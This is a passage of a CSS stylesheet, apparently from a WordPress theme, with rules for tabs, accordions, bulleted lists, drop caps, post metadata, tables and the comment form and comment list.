.slide_toggle_content{padding:10px; background:#f6f6f6;  border:1px #ccc solid; border-top-width:0 !important; border-radius:0 0 10px 10px !important; -moz-border-radius:0 0 10px 10px !important;; -webkit-border-radius:0 0 10px 10px !important;; -khtml-border-radius:0 0 10px 10px !important; }

/* ----------------------------- TABS STYLES ----------------------------- */
.tabs-wrapper ul.tabs { width:100%; margin:3px 0 -1px; padding:0; float:left; list-style:none;}
.tabs-wrapper ul.tabs li { display:block; float:left; margin:0 2px 0 0; padding:0; background-color:#efefef; background-image:none; border:1px #ccc solid; border-bottom-width:0;}
.tabs-wrapper ul.tabs li a {color:#000; display:block; float:left; text-decoration:none; padding:5px 20px; border-bottom:1px #ccc solid; cursor:pointer; overflow:hidden; outline:none}
.tabs-wrapper ul.tabs li a.selected{color:#7ab040;  background-color:#fff; border-bottom-color:#fff;}
.tabs-wrapper .tab-content { clear:both; background:#fff; border:1px solid #ccc; padding:10px;}
.tabs-wrapper .tab-content img{ float:left; margin-right:15px;}
.js_on .tabs-wrapper .tab-content { display:none; margin-bottom:15px;}
.tabs-wrapper .tab-content .tabs-inner-padding { padding:10px;}

/* ----------------------------- ACCORDION STYLES ----------------------------- */
.accordion-wrapper{padding-bottom:15px;}
h3.accordion-toggle { padding:0; margin:0 0 1px 0; background:url(../images/base/accordian-title.png) no-repeat scroll 0 0 transparent !important; height:46px; line-height:46px; width:100%; font-weight:normal; float:left; cursor:pointer; border-top:1px #eee solid;}
h3.accordion-toggle a { text-decoration:none; display:block; padding:12px 0 12px 50px; outline:medium none; border:0 none; line-height:1.3; font-size:18px !important; }
h3.accordion-toggle.active { background-position:left bottom; }
.accordion-container { margin:0 0 1px; padding:0; overflow:hidden; width:100%; clear:both; background:url(../images/base/accordian-content-bg.png) repeat scroll 0 0 transparent;}
.accordion-container .content-block { padding:20px; }

/* ----------------------------- DROPCAP & LIST STYLES ----------------------------- */
ul.list-1, ul.list-2, ul.list-3, ul.list-4, ul.list-5, ul.list-6, ul.list-7, ul.list-8, ul.list-9, ul.list-10 { margin:5px 0 5px -5px; position:relative; overflow:hidden; }
ul.list-1 ul, ul.list-2 ul, ul.list-3 ul, ul.list-4 ul, ul.list-5 ul, ul.list-6 ul, ul.list-7 ul, ul.list-8 ul, ul.list-9 ul, ul.list-10 ul { margin-left:0; }
ul.list-1 li, ul.list-2 li, ul.list-3 li, ul.list-4 li, ul.list-5 li, ul.list-6 li, ul.list-7 li, ul.list-8 li, ul.list-9 li, ul.list-10 li { list-style-image:none; list-style-position:outside; list-style-type:none; margin-bottom:2px !important; padding-bottom:2px !important; padding-left:30px !important; margin-left:0; background-repeat:no-repeat; background-color:transparent;}
ul.list-1 li {background-image:url(../images/base/bullet-1.png); background-position:4px 11px;}
ul.list-2 li {background-image:url(../images/base/bullet-2.png); background-position:3px 10px;}
ul.list-3 li {background-image:url(../images/base/bullet-3.png); background-position:4px 12px;}
ul.list-4 li {background-image:url(../images/base/bullet-4.png); background-position:3px 7px;}
ul.list-5 li {background-image:url(../images/base/bullet-5.png); background-position:3px 7px;}
ul.list-6 li {background-image:url(../images/base/bullet-6.png); background-position:4px 6px;}
ul.list-7 li {background-image:url(../images/base/bullet-7.png); background-position:3px 5px;}
ul.list-8 li {background-image:url(../images/base/bullet-8.png); background-position:4px 6px;}
ul.list-9 li {background-image:url(../images/base/bullet-9.png); background-position:3px 6px;}
ul.list-10 li {background-image:url(../images/base/bullet-10.png); background-position:4px 7px;}
.dropcap { display: block; float: left; font-size:42px; line-height: 36px; margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 5px;}

/* ----------------------------- HORIZONTAL RULE STYLES ----------------------------- */
.linktotop{color:#666; font-size:11px; text-align:right; margin-bottom:5px;}
.linktotop a{text-decoration:none;}

/* ------------------ default styles ------------------ */
.postmeta{padding:5px 0; color:#999;}
.postmeta a{color:#999;}
.postmeta a:hover{color:#e74c3c;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}

#commentform input#submit{ background-color:#32373a; border:none; padding:8px 15px; color:#fff; display:inline-block; cursor:pointer;}
#commentform input#submit:hover{background:#34c6f6; border-bottom-color:#ccc; color:#fff;}
.form-allowed-tags{display:none;}
ul.errormsg{background:#ffe4e4;}
ul.errormsg li{padding:5px;}
.entry-content table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.entry-content table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.entry-content table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}

/*------------------------------------------- COMMENT STYLES -------------------------------------------*/
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; font-family:Georgia, "Times New Roman", Times, serif; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px; float:left;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}